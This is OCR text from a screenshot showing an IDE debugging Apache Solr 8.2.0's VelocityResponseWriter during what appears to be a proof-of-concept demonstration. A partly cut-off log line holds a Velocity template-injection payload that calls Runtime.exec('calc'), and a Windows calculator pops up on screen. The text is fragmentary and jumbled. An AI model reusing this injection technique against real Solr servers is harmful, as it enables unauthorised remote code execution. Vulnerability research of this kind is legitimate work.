 solr-8.2.0 [~/Downloads/solr-8.2.0] - .../dist/solr-velocity-8.2.0.jar!/org/apache/solr/response/VelocityResponseWriter.class [dist]
solr-8.2.0 dist solr-velocity-8.2.0.jar org apache solr solr-debug
VelocityResponseWriter.class Runtime.java DelegatingMethodAccessorImpl.class Method.java 6
Decompiled .class file, bytecode version: 52.0 (Java 8) Download... Choose Sources...
119 String contentType = request.getParams().get("v.contentType");
120 return contentType != null ? contentType : (request.getParams().get("v.json") == nu
121 }
122
123 public void write(Writer writer, SolrQueryRequest request, SolrQueryResponse response)
124 VelocityEngine engine = this.createEngine(request); engine: VelocityEngine@7015
125 Template template = this.getTemplate(engine, request); template: Template@7024
126 VelocityContext context = this.createContext(request, response); context: Velocity
127 context.put( s: "engine", engine); engine: VelocityEngine@7015
128 String layoutTemplate = request.getParams().get("v.layout"); layoutTemplate: null
129 boolean layoutEnabled = request.getParams().getBool( param: "v.layout.enabled", def: t
130 String jsonWrapper = request.getParams().get("v.json"); jsonWrapper: null request
131 boolean wrapResponse = layoutEnabled || jsonWrapper != null; wrapResponse: false
132 if (!wrapResponse) { wrapResponse: false
133 template.merge(context, writer); template: Template@7024 context: VelocityCon
134 } else {
135 StringWriter stringWriter = new StringWriter();
136 template.merge(context, stringWriter);
137 if (layoutEnabled) {
VelocityResponseWriter › write()
1: Project
2: Favorites
Z: Structure
Database
m Maven Projects
Ant Build
Debug: solr-debug
Debugger Console
Frames
"qtp974308356-21"@6,928 in group "m...
value:72, ASTExpression (org.apache.velocity.runtime.parser.no
render:235, ASTSetDirective (org.apache.velocity.runtime.parse
render:377, SimpleNode (org.apache.velocity.runtime.parser.no
merge:359, Template (org.apache.velocity)
merge:264, Template (org.apache.velocity)
write:166, VelocityResponseWriter (org.apache.solr.response)
writeQueryResponse:65, QueryResponseWriterUtil (org.apache.s
writeResponse:873, HttpSolrCall (org.apache.solr.servlet)
call:582, HttpSolrCall (org.apache.solr.servlet)
doFilter:423, SolrDispatchFilter (org.apache.solr.servlet)
Variables
this = {VelocityResponseWriter@6934}
writer = {FastWriter@7009}
request = {SolrRequestParsers$1@6935} "{c... View
response = {SolrQueryResponse@6936}
engine = {VelocityEngine@7015}
template = {Template@7024}
context = {VelocityContext@7026}
layoutTemplate = null
layoutEnabled = false
jsonWrapper = null
wrapResponse = false
Terminal 5: Debug 6: TODO Event Log
133:1 LF UTF-8
计算机
回收站
solr-8.2.0
tmp
"Solr-8983"
dPool.jav
d.java:748)
Caused by
xception
s(Character.java:5172)
dAccessor12.invoke(Unknown Sour
odAccessorImpl.invoke(Delegating
sorImpl.j
nvoke(Method.java:498)
ntrospection.UberspectImpl$VelM
Invoke(U
ntrospection.UberspectImpl$VelM
voke(Uber
e.parser.node.ASTMethod.execute
ava:198)
2019-10-3
308356-21) [ x:c0ny1] o.a.s.c
c0ny1]
ams={q=1&v.template=custom&v.te
m=#set($x
orName('java.lang.Runtime'))+#se
.class.fo
)+#set($str%3D$x.class.forName('
tring'))+#set($ex%3D$rt.getRuntime().exec('calc'))+$ex.waitFor()+#set
.getInputStream())+#foreach($i+in+[1..$out.available()])$str.valueOf
s($out.read()))#end&wt=velocity} hits=0 status=0 QTime=1
半:
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +